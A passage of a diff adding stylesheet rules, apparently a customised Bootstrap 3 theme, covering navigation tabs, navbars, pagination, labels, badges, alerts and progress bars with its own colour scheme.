+.nav .open > a:hover,
+.nav .open > a:focus {
+  background-color: #eeeeee;
+  border-color: #259dab;
+}
+.nav .nav-divider {
+  height: 1px;
+  margin: 7.5px 0;
+  overflow: hidden;
+  background-color: #e5e5e5;
+}
+.nav > li > a > img {
+  max-width: none;
+}
+.nav-tabs {
+  border-bottom: 1px solid #dddddd;
+}
+.nav-tabs > li {
+  float: left;
+  margin-bottom: -1px;
+}
+.nav-tabs > li > a {
+  margin-right: 2px;
+  line-height: 1.42857143;
+  border: 1px solid transparent;
+  border-radius: 2px 2px 0 0;
+}
+.nav-tabs > li > a:hover {
+  border-color: #eeeeee #eeeeee #dddddd;
+}
+.nav-tabs > li.active > a,
+.nav-tabs > li.active > a:hover,
+.nav-tabs > li.active > a:focus {
+  color: #555555;
+  background-color: #d8dce3;
+  border: 1px solid #dddddd;
+  border-bottom-color: transparent;
+  cursor: default;
+}
+.nav-tabs.nav-justified {
+  width: 100%;
+  border-bottom: 0;
+}
+.nav-tabs.nav-justified > li {
+  float: none;
+}
+.nav-tabs.nav-justified > li > a {
+  text-align: center;
+  margin-bottom: 5px;
+}
+.nav-tabs.nav-justified > .dropdown .dropdown-menu {
+  top: auto;
+  left: auto;
+}
+@media (min-width: 768px) {
+  .nav-tabs.nav-justified > li {
+    display: table-cell;
+    width: 1%;
+  }
+  .nav-tabs.nav-justified > li > a {
+    margin-bottom: 0;
+  }
+}
+.nav-tabs.nav-justified > li > a {
+  margin-right: 0;
+  border-radius: 2px;
+}
+.nav-tabs.nav-justified > .active > a,
+.nav-tabs.nav-justified > .active > a:hover,
+.nav-tabs.nav-justified > .active > a:focus {
+  border: 1px solid #dddddd;
+}
+@media (min-width: 768px) {
+  .nav-tabs.nav-justified > li > a {
+    border-bottom: 1px solid #dddddd;
+    border-radius: 2px 2px 0 0;
+  }
+  .nav-tabs.nav-justified > .active > a,
+  .nav-tabs.nav-justified > .active > a:hover,
+  .nav-tabs.nav-justified > .active > a:focus {
+    border-bottom-color: #d8dce3;
+  }
+}
+.nav-pills > li {
+  float: left;
+}
+.nav-pills > li > a {
+  border-radius: 2px;
+}
+.nav-pills > li + li {
+  margin-left: 2px;
+}
+.nav-pills > li.active > a,
+.nav-pills > li.active > a:hover,
+.nav-pills > li.active > a:focus {
+  color: #ffffff;
+  background-color: #2574ab;
+}
+.nav-stacked > li {
+  float: none;
+}
+.nav-stacked > li + li {
+  margin-top: 2px;
+  margin-left: 0;
+}
+.nav-justified {
+  width: 100%;
+}
+.nav-justified > li {
+  float: none;
+}
+.nav-justified > li > a {
+  text-align: center;
+  margin-bottom: 5px;
+}
+.nav-justified > .dropdown .dropdown-menu {
+  top: auto;
+  left: auto;
+}
+@media (min-width: 768px) {
+  .nav-justified > li {
+    display: table-cell;
+    width: 1%;
+  }
+  .nav-justified > li > a {
+    margin-bottom: 0;
+  }
+}
+.nav-tabs-justified {
+  border-bottom: 0;
+}
+.nav-tabs-justified > li > a {
+  margin-right: 0;
+  border-radius: 2px;
+}
+.nav-tabs-justified > .active > a,
+.nav-tabs-justified > .active > a:hover,
+.nav-tabs-justified > .active > a:focus {
+  border: 1px solid #dddddd;
+}
+@media (min-width: 768px) {
+  .nav-tabs-justified > li > a {
+    border-bottom: 1px solid #dddddd;
+    border-radius: 2px 2px 0 0;
+  }
+  .nav-tabs-justified > .active > a,
+  .nav-tabs-justified > .active > a:hover,
+  .nav-tabs-justified > .active > a:focus {
+    border-bottom-color: #d8dce3;
+  }
+}
+.tab-content > .tab-pane {
+  display: none;
+}
+.tab-content > .active {
+  display: block;
+}
+.nav-tabs .dropdown-menu {
+  margin-top: -1px;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.navbar {
+  position: relative;
+  min-height: 50px;
+  margin-bottom: 17px;
+  border: 1px solid transparent;
+}
+@media (min-width: 768px) {
+  .navbar {
+    border-radius: 2px;
+  }
+}
+@media (min-width: 768px) {
+  .navbar-header {
+    float: left;
+  }
+}
+.navbar-collapse {
+  overflow-x: visible;
+  padding-right: 10px;
+  padding-left: 10px;
+  border-top: 1px solid transparent;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
+  -webkit-overflow-scrolling: touch;
+}
+.navbar-collapse.in {
+  overflow-y: auto;
+}
+@media (min-width: 768px) {
+  .navbar-collapse {
+    width: auto;
+    border-top: 0;
+    box-shadow: none;
+  }
+  .navbar-collapse.collapse {
+    display: block !important;
+    height: auto !important;
+    padding-bottom: 0;
+    overflow: visible !important;
+  }
+  .navbar-collapse.in {
+    overflow-y: visible;
+  }
+  .navbar-fixed-top .navbar-collapse,
+  .navbar-static-top .navbar-collapse,
+  .navbar-fixed-bottom .navbar-collapse {
+    padding-left: 0;
+    padding-right: 0;
+  }
+}
+.navbar-fixed-top .navbar-collapse,
+.navbar-fixed-bottom .navbar-collapse {
+  max-height: 340px;
+}
+@media (max-device-width: 480px) and (orientation: landscape) {
+  .navbar-fixed-top .navbar-collapse,
+  .navbar-fixed-bottom .navbar-collapse {
+    max-height: 200px;
+  }
+}
+.container > .navbar-header,
+.container-fluid > .navbar-header,
+.container > .navbar-collapse,
+.container-fluid > .navbar-collapse {
+  margin-right: -10px;
+  margin-left: -10px;
+}
+@media (min-width: 768px) {
+  .container > .navbar-header,
+  .container-fluid > .navbar-header,
+  .container > .navbar-collapse,
+  .container-fluid > .navbar-collapse {
+    margin-right: 0;
+    margin-left: 0;
+  }
+}
+.navbar-static-top {
+  z-index: 1000;
+  border-width: 0 0 1px;
+}
+@media (min-width: 768px) {
+  .navbar-static-top {
+    border-radius: 0;
+  }
+}
+.navbar-fixed-top,
+.navbar-fixed-bottom {
+  position: fixed;
+  right: 0;
+  left: 0;
+  z-index: 1030;
+}
+@media (min-width: 768px) {
+  .navbar-fixed-top,
+  .navbar-fixed-bottom {
+    border-radius: 0;
+  }
+}
+.navbar-fixed-top {
+  top: 0;
+  border-width: 0 0 1px;
+}
+.navbar-fixed-bottom {
+  bottom: 0;
+  margin-bottom: 0;
+  border-width: 1px 0 0;
+}
+.navbar-brand {
+  float: left;
+  padding: 16.5px 10px;
+  font-size: 16px;
+  line-height: 17px;
+  height: 50px;
+}
+.navbar-brand:hover,
+.navbar-brand:focus {
+  text-decoration: none;
+}
+.navbar-brand > img {
+  display: block;
+}
+@media (min-width: 768px) {
+  .navbar > .container .navbar-brand,
+  .navbar > .container-fluid .navbar-brand {
+    margin-left: -10px;
+  }
+}
+.navbar-toggle {
+  position: relative;
+  float: right;
+  margin-right: 10px;
+  padding: 9px 10px;
+  margin-top: 8px;
+  margin-bottom: 8px;
+  background-color: transparent;
+  background-image: none;
+  border: 1px solid transparent;
+  border-radius: 2px;
+}
+.navbar-toggle:focus {
+  outline: 0;
+}
+.navbar-toggle .icon-bar {
+  display: block;
+  width: 22px;
+  height: 2px;
+  border-radius: 1px;
+}
+.navbar-toggle .icon-bar + .icon-bar {
+  margin-top: 4px;
+}
+@media (min-width: 768px) {
+  .navbar-toggle {
+    display: none;
+  }
+}
+.navbar-nav {
+  margin: 8.25px -10px;
+}
+.navbar-nav > li > a {
+  padding-top: 10px;
+  padding-bottom: 10px;
+  line-height: 17px;
+}
+@media (max-width: 767px) {
+  .navbar-nav .open .dropdown-menu {
+    position: static;
+    float: none;
+    width: auto;
+    margin-top: 0;
+    background-color: transparent;
+    border: 0;
+    box-shadow: none;
+  }
+  .navbar-nav .open .dropdown-menu > li > a,
+  .navbar-nav .open .dropdown-menu .dropdown-header {
+    padding: 5px 15px 5px 25px;
+  }
+  .navbar-nav .open .dropdown-menu > li > a {
+    line-height: 17px;
+  }
+  .navbar-nav .open .dropdown-menu > li > a:hover,
+  .navbar-nav .open .dropdown-menu > li > a:focus {
+    background-image: none;
+  }
+}
+@media (min-width: 768px) {
+  .navbar-nav {
+    float: left;
+    margin: 0;
+  }
+  .navbar-nav > li {
+    float: left;
+  }
+  .navbar-nav > li > a {
+    padding-top: 16.5px;
+    padding-bottom: 16.5px;
+  }
+}
+.navbar-form {
+  margin-left: -10px;
+  margin-right: -10px;
+  padding: 10px 10px;
+  border-top: 1px solid transparent;
+  border-bottom: 1px solid transparent;
+  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
+  margin-top: 6px;
+  margin-bottom: 6px;
+}
+@media (min-width: 768px) {
+  .navbar-form .form-group {
+    display: inline-block;
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .navbar-form .form-control {
+    display: inline-block;
+    width: auto;
+    vertical-align: middle;
+  }
+  .navbar-form .form-control-static {
+    display: inline-block;
+  }
+  .navbar-form .input-group {
+    display: inline-table;
+    vertical-align: middle;
+  }
+  .navbar-form .input-group .input-group-addon,
+  .navbar-form .input-group .input-group-btn,
+  .navbar-form .input-group .form-control {
+    width: auto;
+  }
+  .navbar-form .input-group > .form-control {
+    width: 100%;
+  }
+  .navbar-form .control-label {
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .navbar-form .radio,
+  .navbar-form .checkbox {
+    display: inline-block;
+    margin-top: 0;
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .navbar-form .radio label,
+  .navbar-form .checkbox label {
+    padding-left: 0;
+  }
+  .navbar-form .radio input[type="radio"],
+  .navbar-form .checkbox input[type="checkbox"] {
+    position: relative;
+    margin-left: 0;
+  }
+  .navbar-form .has-feedback .form-control-feedback {
+    top: 0;
+  }
+}
+@media (max-width: 767px) {
+  .navbar-form .form-group {
+    margin-bottom: 5px;
+  }
+  .navbar-form .form-group:last-child {
+    margin-bottom: 0;
+  }
+}
+@media (min-width: 768px) {
+  .navbar-form {
+    width: auto;
+    border: 0;
+    margin-left: 0;
+    margin-right: 0;
+    padding-top: 0;
+    padding-bottom: 0;
+    -webkit-box-shadow: none;
+    box-shadow: none;
+  }
+}
+.navbar-nav > li > .dropdown-menu {
+  margin-top: 0;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
+  margin-bottom: 0;
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.navbar-btn {
+  margin-top: 6px;
+  margin-bottom: 6px;
+}
+.navbar-btn.btn-sm {
+  margin-top: 9px;
+  margin-bottom: 9px;
+}
+.navbar-btn.btn-xs {
+  margin-top: 14px;
+  margin-bottom: 14px;
+}
+.navbar-text {
+  margin-top: 16.5px;
+  margin-bottom: 16.5px;
+}
+@media (min-width: 768px) {
+  .navbar-text {
+    float: left;
+    margin-left: 10px;
+    margin-right: 10px;
+  }
+}
+@media (min-width: 768px) {
+  .navbar-left {
+    float: left !important;
+  }
+  .navbar-right {
+    float: right !important;
+    margin-right: -10px;
+  }
+  .navbar-right ~ .navbar-right {
+    margin-right: 0;
+  }
+}
+.navbar-default {
+  background-color: #f8f8f8;
+  border-color: #e7e7e7;
+}
+.navbar-default .navbar-brand {
+  color: #777777;
+}
+.navbar-default .navbar-brand:hover,
+.navbar-default .navbar-brand:focus {
+  color: #5e5e5e;
+  background-color: transparent;
+}
+.navbar-default .navbar-text {
+  color: #777777;
+}
+.navbar-default .navbar-nav > li > a {
+  color: #777777;
+}
+.navbar-default .navbar-nav > li > a:hover,
+.navbar-default .navbar-nav > li > a:focus {
+  color: #333333;
+  background-color: transparent;
+}
+.navbar-default .navbar-nav > .active > a,
+.navbar-default .navbar-nav > .active > a:hover,
+.navbar-default .navbar-nav > .active > a:focus {
+  color: #555555;
+  background-color: #e7e7e7;
+}
+.navbar-default .navbar-nav > .disabled > a,
+.navbar-default .navbar-nav > .disabled > a:hover,
+.navbar-default .navbar-nav > .disabled > a:focus {
+  color: #cccccc;
+  background-color: transparent;
+}
+.navbar-default .navbar-toggle {
+  border-color: #dddddd;
+}
+.navbar-default .navbar-toggle:hover,
+.navbar-default .navbar-toggle:focus {
+  background-color: #dddddd;
+}
+.navbar-default .navbar-toggle .icon-bar {
+  background-color: #888888;
+}
+.navbar-default .navbar-collapse,
+.navbar-default .navbar-form {
+  border-color: #e7e7e7;
+}
+.navbar-default .navbar-nav > .open > a,
+.navbar-default .navbar-nav > .open > a:hover,
+.navbar-default .navbar-nav > .open > a:focus {
+  background-color: #e7e7e7;
+  color: #555555;
+}
+@media (max-width: 767px) {
+  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
+    color: #777777;
+  }
+  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
+  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
+    color: #333333;
+    background-color: transparent;
+  }
+  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
+  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
+  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
+    color: #555555;
+    background-color: #e7e7e7;
+  }
+  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
+  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
+  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
+    color: #cccccc;
+    background-color: transparent;
+  }
+}
+.navbar-default .navbar-link {
+  color: #777777;
+}
+.navbar-default .navbar-link:hover {
+  color: #333333;
+}
+.navbar-default .btn-link {
+  color: #777777;
+}
+.navbar-default .btn-link:hover,
+.navbar-default .btn-link:focus {
+  color: #333333;
+}
+.navbar-default .btn-link[disabled]:hover,
+fieldset[disabled] .navbar-default .btn-link:hover,
+.navbar-default .btn-link[disabled]:focus,
+fieldset[disabled] .navbar-default .btn-link:focus {
+  color: #cccccc;
+}
+.navbar-inverse {
+  background-color: #222222;
+  border-color: #080808;
+}
+.navbar-inverse .navbar-brand {
+  color: #9d9d9d;
+}
+.navbar-inverse .navbar-brand:hover,
+.navbar-inverse .navbar-brand:focus {
+  color: #ffffff;
+  background-color: transparent;
+}
+.navbar-inverse .navbar-text {
+  color: #9d9d9d;
+}
+.navbar-inverse .navbar-nav > li > a {
+  color: #9d9d9d;
+}
+.navbar-inverse .navbar-nav > li > a:hover,
+.navbar-inverse .navbar-nav > li > a:focus {
+  color: #ffffff;
+  background-color: transparent;
+}
+.navbar-inverse .navbar-nav > .active > a,
+.navbar-inverse .navbar-nav > .active > a:hover,
+.navbar-inverse .navbar-nav > .active > a:focus {
+  color: #ffffff;
+  background-color: #080808;
+}
+.navbar-inverse .navbar-nav > .disabled > a,
+.navbar-inverse .navbar-nav > .disabled > a:hover,
+.navbar-inverse .navbar-nav > .disabled > a:focus {
+  color: #444444;
+  background-color: transparent;
+}
+.navbar-inverse .navbar-toggle {
+  border-color: #333333;
+}
+.navbar-inverse .navbar-toggle:hover,
+.navbar-inverse .navbar-toggle:focus {
+  background-color: #333333;
+}
+.navbar-inverse .navbar-toggle .icon-bar {
+  background-color: #ffffff;
+}
+.navbar-inverse .navbar-collapse,
+.navbar-inverse .navbar-form {
+  border-color: #101010;
+}
+.navbar-inverse .navbar-nav > .open > a,
+.navbar-inverse .navbar-nav > .open > a:hover,
+.navbar-inverse .navbar-nav > .open > a:focus {
+  background-color: #080808;
+  color: #ffffff;
+}
+@media (max-width: 767px) {
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
+    border-color: #080808;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
+    background-color: #080808;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
+    color: #9d9d9d;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
+    color: #ffffff;
+    background-color: transparent;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
+    color: #ffffff;
+    background-color: #080808;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
+    color: #444444;
+    background-color: transparent;
+  }
+}
+.navbar-inverse .navbar-link {
+  color: #9d9d9d;
+}
+.navbar-inverse .navbar-link:hover {
+  color: #ffffff;
+}
+.navbar-inverse .btn-link {
+  color: #9d9d9d;
+}
+.navbar-inverse .btn-link:hover,
+.navbar-inverse .btn-link:focus {
+  color: #ffffff;
+}
+.navbar-inverse .btn-link[disabled]:hover,
+fieldset[disabled] .navbar-inverse .btn-link:hover,
+.navbar-inverse .btn-link[disabled]:focus,
+fieldset[disabled] .navbar-inverse .btn-link:focus {
+  color: #444444;
+}
+.breadcrumb {
+  padding: 8px 15px;
+  margin-bottom: 17px;
+  list-style: none;
+  background-color: #f5f5f5;
+  border-radius: 2px;
+}
+.breadcrumb > li {
+  display: inline-block;
+}
+.breadcrumb > li + li:before {
+  content: "/\00a0";
+  padding: 0 5px;
+  color: #cccccc;
+}
+.breadcrumb > .active {
+  color: #777777;
+}
+.pagination {
+  display: inline-block;
+  padding-left: 0;
+  margin: 17px 0;
+  border-radius: 2px;
+}
+.pagination > li {
+  display: inline;
+}
+.pagination > li > a,
+.pagination > li > span {
+  position: relative;
+  float: left;
+  padding: 10px 12px;
+  line-height: 1.42857143;
+  text-decoration: none;
+  color: #505b72;
+  background-color: #d8dce3;
+  border: 1px solid transparent;
+  margin-left: -1px;
+}
+.pagination > li:first-child > a,
+.pagination > li:first-child > span {
+  margin-left: 0;
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.pagination > li:last-child > a,
+.pagination > li:last-child > span {
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+}
+.pagination > li > a:hover,
+.pagination > li > span:hover,
+.pagination > li > a:focus,
+.pagination > li > span:focus {
+  z-index: 3;
+  color: #505b72;
+  background-color: #bac1ce;
+  border-color: transparent;
+}
+.pagination > .active > a,
+.pagination > .active > span,
+.pagination > .active > a:hover,
+.pagination > .active > span:hover,
+.pagination > .active > a:focus,
+.pagination > .active > span:focus {
+  z-index: 2;
+  color: #ffffff;
+  background-color: #259dab;
+  border-color: transparent;
+  cursor: default;
+}
+.pagination > .disabled > span,
+.pagination > .disabled > span:hover,
+.pagination > .disabled > span:focus,
+.pagination > .disabled > a,
+.pagination > .disabled > a:hover,
+.pagination > .disabled > a:focus {
+  color: #b8b9be;
+  background-color: #f6f7f8;
+  border-color: transparent;
+  cursor: not-allowed;
+}
+.pagination-lg > li > a,
+.pagination-lg > li > span {
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+}
+.pagination-lg > li:first-child > a,
+.pagination-lg > li:first-child > span {
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.pagination-lg > li:last-child > a,
+.pagination-lg > li:last-child > span {
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+}
+.pagination-sm > li > a,
+.pagination-sm > li > span {
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+}
+.pagination-sm > li:first-child > a,
+.pagination-sm > li:first-child > span {
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.pagination-sm > li:last-child > a,
+.pagination-sm > li:last-child > span {
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+}
+.pager {
+  padding-left: 0;
+  margin: 17px 0;
+  list-style: none;
+  text-align: center;
+}
+.pager li {
+  display: inline;
+}
+.pager li > a,
+.pager li > span {
+  display: inline-block;
+  padding: 5px 14px;
+  background-color: #d8dce3;
+  border: 1px solid transparent;
+  border-radius: 2px;
+}
+.pager li > a:hover,
+.pager li > a:focus {
+  text-decoration: none;
+  background-color: #bac1ce;
+}
+.pager .next > a,
+.pager .next > span {
+  float: right;
+}
+.pager .previous > a,
+.pager .previous > span {
+  float: left;
+}
+.pager .disabled > a,
+.pager .disabled > a:hover,
+.pager .disabled > a:focus,
+.pager .disabled > span {
+  color: #9fa8bc;
+  background-color: #d8dce3;
+  cursor: not-allowed;
+}
+.label {
+  display: inline;
+  padding: .2em .6em .3em;
+  font-size: 75%;
+  font-weight: bold;
+  line-height: 1;
+  color: #ffffff;
+  text-align: center;
+  white-space: nowrap;
+  vertical-align: baseline;
+  border-radius: .25em;
+}
+a.label:hover,
+a.label:focus {
+  color: #ffffff;
+  text-decoration: none;
+  cursor: pointer;
+}
+.label:empty {
+  display: none;
+}
+.btn .label {
+  position: relative;
+  top: -1px;
+}
+.label-default {
+  background-color: #777777;
+}
+.label-default[href]:hover,
+.label-default[href]:focus {
+  background-color: #5e5e5e;
+}
+.label-primary {
+  background-color: #2574ab;
+}
+.label-primary[href]:hover,
+.label-primary[href]:focus {
+  background-color: #1c5881;
+}
+.label-success {
+  background-color: #259dab;
+}
+.label-success[href]:hover,
+.label-success[href]:focus {
+  background-color: #1c7781;
+}
+.label-info {
+  background-color: #5bc0de;
+}
+.label-info[href]:hover,
+.label-info[href]:focus {
+  background-color: #31b0d5;
+}
+.label-warning {
+  background-color: #e6ad5c;
+}
+.label-warning[href]:hover,
+.label-warning[href]:focus {
+  background-color: #df9730;
+}
+.label-danger {
+  background-color: #d9534f;
+}
+.label-danger[href]:hover,
+.label-danger[href]:focus {
+  background-color: #c9302c;
+}
+.badge {
+  display: inline-block;
+  min-width: 10px;
+  padding: 3px 7px;
+  font-size: 11px;
+  font-weight: normal;
+  color: #ffffff;
+  line-height: 1;
+  vertical-align: middle;
+  white-space: nowrap;
+  text-align: center;
+  background-color: #777777;
+  border-radius: 10px;
+}
+.badge:empty {
+  display: none;
+}
+.btn .badge {
+  position: relative;
+  top: -1px;
+}
+.btn-xs .badge,
+.btn-group-xs > .btn .badge {
+  top: 0;
+  padding: 1px 5px;
+}
+a.badge:hover,
+a.badge:focus {
+  color: #ffffff;
+  text-decoration: none;
+  cursor: pointer;
+}
+.list-group-item.active > .badge,
+.nav-pills > .active > a > .badge {
+  color: #259dab;
+  background-color: #ffffff;
+}
+.list-group-item > .badge {
+  float: right;
+}
+.list-group-item > .badge + .badge {
+  margin-right: 5px;
+}
+.nav-pills > li > a > .badge {
+  margin-left: 3px;
+}
+.jumbotron {
+  padding-top: 30px;
+  padding-bottom: 30px;
+  margin-bottom: 30px;
+  color: inherit;
+  background-color: #eeeeee;
+}
+.jumbotron h1,
+.jumbotron .h1 {
+  color: inherit;
+}
+.jumbotron p {
+  margin-bottom: 15px;
+  font-size: 18px;
+  font-weight: 200;
+}
+.jumbotron > hr {
+  border-top-color: #d5d5d5;
+}
+.container .jumbotron,
+.container-fluid .jumbotron {
+  border-radius: 2px;
+}
+.jumbotron .container {
+  max-width: 100%;
+}
+@media screen and (min-width: 768px) {
+  .jumbotron {
+    padding-top: 48px;
+    padding-bottom: 48px;
+  }
+  .container .jumbotron,
+  .container-fluid .jumbotron {
+    padding-left: 60px;
+    padding-right: 60px;
+  }
+  .jumbotron h1,
+  .jumbotron .h1 {
+    font-size: 54px;
+  }
+}
+.thumbnail {
+  display: block;
+  padding: 4px;
+  margin-bottom: 17px;
+  line-height: 1.42857143;
+  background-color: #d8dce3;
+  border: 1px solid #dddddd;
+  border-radius: 2px;
+  -webkit-transition: border 0.2s ease-in-out;
+  -o-transition: border 0.2s ease-in-out;
+  transition: border 0.2s ease-in-out;
+}
+.thumbnail > img,
+.thumbnail a > img {
+  margin-left: auto;
+  margin-right: auto;
+}
+a.thumbnail:hover,
+a.thumbnail:focus,
+a.thumbnail.active {
+  border-color: #259dab;
+}
+.thumbnail .caption {
+  padding: 9px;
+  color: #696c74;
+}
+.alert {
+  padding: 15px;
+  margin-bottom: 17px;
+  border: 1px solid transparent;
+  border-radius: 2px;
+}
+.alert h4 {
+  margin-top: 0;
+  color: inherit;
+}
+.alert .alert-link {
+  font-weight: bold;
+}
+.alert > p,
+.alert > ul {
+  margin-bottom: 0;
+}
+.alert > p + p {
+  margin-top: 5px;
+}
+.alert-dismissable,
+.alert-dismissible {
+  padding-right: 35px;
+}
+.alert-dismissable .close,
+.alert-dismissible .close {
+  position: relative;
+  top: -2px;
+  right: -21px;
+  color: inherit;
+}
+.alert-success {
+  background-color: #9ed566;
+  border-color: transparent;
+  color: #456b1d;
+}
+.alert-success hr {
+  border-top-color: rgba(0, 0, 0, 0);
+}
+.alert-success .alert-link {
+  color: #2b4312;
+}
+.alert-info {
+  background-color: #56c2e8;
+  border-color: transparent;
+  color: #0e4e64;
+}
+.alert-info hr {
+  border-top-color: rgba(0, 0, 0, 0);
+}
+.alert-info .alert-link {
+  color: #082b37;
+}
+.alert-warning {
+  background-color: #fdcc51;
+  border-color: transparent;
+  color: #815c01;
+}
+.alert-warning hr {
+  border-top-color: rgba(0, 0, 0, 0);
+}
+.alert-warning .alert-link {
+  color: #4e3801;
+}
+.alert-danger {
+  background-color: #e55869;
+  border-color: transparent;
+  color: #ffffff;
+}
+.alert-danger hr {
+  border-top-color: rgba(0, 0, 0, 0);
+}
+.alert-danger .alert-link {
+  color: #e6e6e6;
+}
+@-webkit-keyframes progress-bar-stripes {
+  from {
+    background-position: 40px 0;
+  }
+  to {
+    background-position: 0 0;
+  }
+}
+@keyframes progress-bar-stripes {
+  from {
+    background-position: 40px 0;
+  }
+  to {
+    background-position: 0 0;
+  }
+}
+.progress {
+  overflow: hidden;
+  height: 17px;
+  margin-bottom: 17px;
+  background-color: #e7e9ee;
+  border-radius: 2px;
+  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
+  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
+}
+.progress-bar {
+  float: left;
+  width: 0%;
+  height: 100%;
+  font-size: 11px;
+  line-height: 17px;
+  color: #ffffff;
+  text-align: center;
+  background-color: #2574ab;
+  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
+  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
+  -webkit-transition: width 0.6s ease;
+  -o-transition: width 0.6s ease;
+  transition: width 0.6s ease;
+}
+.progress-striped .progress-bar,
+.progress-bar-striped {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-size: 40px 40px;
+}
+.progress.active .progress-bar,
+.progress-bar.active {
+  -webkit-animation: progress-bar-stripes 2s linear infinite;
+  -o-animation: progress-bar-stripes 2s linear infinite;
+  animation: progress-bar-stripes 2s linear infinite;
+}
+.progress-bar-success {
+  background-color: #259dab;
+}
+.progress-striped .progress-bar-success {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+}
+.progress-bar-info {
+  background-color: #5bc0de;
+}
+.progress-striped .progress-bar-info {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+}
+.progress-bar-warning {
+  background-color: #e6ad5c;
+}
+.progress-striped .progress-bar-warning {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+}
+.progress-bar-danger {
+  background-color: #d9534f;
+}
+.progress-striped .progress-bar-danger {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
